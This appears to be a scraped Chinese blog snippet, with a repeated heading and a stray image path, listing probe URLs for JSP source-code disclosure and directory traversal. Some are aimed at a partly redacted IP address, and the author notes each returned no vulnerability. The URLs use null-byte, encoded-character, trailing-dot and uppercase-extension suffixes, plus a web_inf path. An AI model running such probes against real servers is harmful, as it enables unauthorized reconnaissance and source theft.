 http://221.192. .69:222 /news/ index2 检测JSP源码及目录遍历
目录遍历的方法，暂且收了这么多：
http://www. t/cgi-bin/ctm/jsp/cn/NHS/demo/
http://www. /cgi-bin/ctm/jsp/cn/NHS/demo/%00.jsp
http://www. /cgi-bin/ctm/jsp/cn/NHS/demo/%3f.jsp
http://www. /cgi-bin/ctm/jsp/cn/NHS/demo/?.jsp
http://www. /cgi-bin/ctm/jsp/cn/NHS/demo/web_inf/
估计以下有个链接肯定存在暴源码或出错漏洞，俺可不是瞎说，没有漏洞俺不列，下雨阴天闲着也是闲着，挨个点一下看看吧：
目录遍历的方法，暂且收了这么多：
http://221.192. 69:222/news/
http://221.192. 69:222/news/%00.jsp
http://221.192. .69:222/news/%3f.jsp
http://221.192. .69:222/news/?.jsp
http://221.192. 69:222/news/web_inf/
估计以下有个链接肯定存在暴源码或出错漏洞，俺可不是瞎说，没有漏洞俺不列，下雨阴天闲着也是闲着，挨个点一下看看吧：
http://221.192. .69:222/news/index2.jsp.你白费心了，俺不存在漏洞，不用点
http://221.192. .69:222/news/index2.jsp+你白费心了，俺不存在漏洞，不用点
http://221.192 .69:222/news/index2.jsp%20你白费心了，俺不存在漏洞，不用点
http://221.192. .69:222/news/index2.jsp%2e你白费心了，俺不存在漏洞，不用点
http://221.192. .69:222/news/index2.jsp%70你白费心了，俺不存在漏洞，不用点
http://221.192. .69:222/news/index2.jsp%81你白费心了，俺不存在漏洞，不用点
http://221.192. 69:222/news/index2.jsp%2581你白费心了，俺不存在漏洞，不用点
http://221. .69:222/news/index2.JSP你白费心了，俺不存在漏洞，不用点